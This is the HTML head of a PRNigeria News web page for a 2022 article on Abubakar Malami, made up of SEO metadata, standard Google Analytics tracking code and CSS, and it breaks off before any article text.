

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/2022/05/14/malami-decision-demonstrates/
body_size: 27909
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Malami&#039;s decision demonstrates Altruism, Patriotism - Aide - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Malami&#039;s decision demonstrates Altruism, Patriotism - AideMalami&#039;s decision demonstrates Altruism, Patriotism - Aide" />
	<link rel="canonical" href="https://prnigeria.com/2022/05/14/malami-decision-demonstrates/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Malami&#039;s decision demonstrates Altruism, Patriotism - Aide - PRNigeria News" />
	<meta property="og:description" content="Malami&#039;s decision demonstrates Altruism, Patriotism - AideMalami&#039;s decision demonstrates Altruism, Patriotism - Aide" />
	<meta property="og:url" content="https://prnigeria.com/2022/05/14/malami-decision-demonstrates/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta property="article:published_time" content="2022-05-14T17:36:54+00:00" />
	<meta property="og:image" content="https://prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="402" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mukhtar Y" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Prnigeria" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#article","isPartOf":{"@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/"},"author":{"name":"Mukhtar Y","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"headline":"Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide","datePublished":"2022-05-14T17:36:54+00:00","mainEntityOfPage":{"@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/"},"wordCount":193,"image":{"@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?fit=640%2C402&ssl=1","keywords":["Abubakar Malami SAN","Guber","Kebbi State"],"articleSection":["Featured","State"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/","url":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/","name":"Malami's decision demonstrates Altruism, Patriotism - Aide - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#primaryimage"},"image":{"@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?fit=640%2C402&ssl=1","datePublished":"2022-05-14T17:36:54+00:00","author":{"@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e"},"description":"Malami's decision demonstrates Altruism, Patriotism - AideMalami's decision demonstrates Altruism, Patriotism - Aide","breadcrumb":{"@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://prnigeria.com/2022/05/14/malami-decision-demonstrates/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?fit=640%2C402&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/images-56.jpeg?fit=640%2C402&ssl=1","width":640,"height":402,"caption":"Abubakar Malami, SAN, Minister of Justice"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/2022/05/14/malami-decision-demonstrates/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"Malami&#8217;s decision demonstrates Altruism, Patriotism &#8211; Aide"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://prnigeria.com/#/schema/person/f4c8c30eab830976badbfe25bfece51e","name":"Mukhtar Y","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&r=g","caption":"Mukhtar Y"},"url":"https://prnigeria.com/author/ymukhtar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F05%2F14%2Fmalami-decision-demonstrates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://prnigeria.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprnigeria.com%2F2022%2F05%2F14%2Fmalami-decision-demonstrates%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/2022\/05\/14\/malami-decision-demonstrates\/","page_referrer":"https:\/\/prnigeria.com\/2022\/05\/14\/malami-decision-demonstrates"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
